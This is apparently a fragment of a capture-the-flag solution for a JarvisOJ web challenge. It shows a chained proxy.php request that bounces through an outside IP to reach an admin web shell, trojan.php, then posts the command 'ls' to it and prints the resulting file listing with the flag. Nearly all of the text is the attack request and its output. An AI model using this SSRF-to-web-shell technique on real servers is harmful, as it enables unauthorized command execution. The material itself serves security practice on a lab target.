 Load URL
http://web.jarvisoj.com:32782/proxy.php?url=http://103.27.76.153/proxy.php?url=http://web.jarvisoj.com:32782/admin/trojan.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Post data
360="ls"
->|./ 2015-10-11 13:37:08 4096 0755 ../ 2016-01-27 21:41:49 4096 0755
flag:CTF{fl4g_1s_my_c40d40_1s_n0t_y0urs} 2014-09-12 19:37:25 19753 0644 robots.
19753 0644 trojan.php.bak 2014-09-12 19:37:25 19753 0644 trojan.php 2014-09-12
flag.jpg 2014-09-12 19:37:25 19753 0644 |<-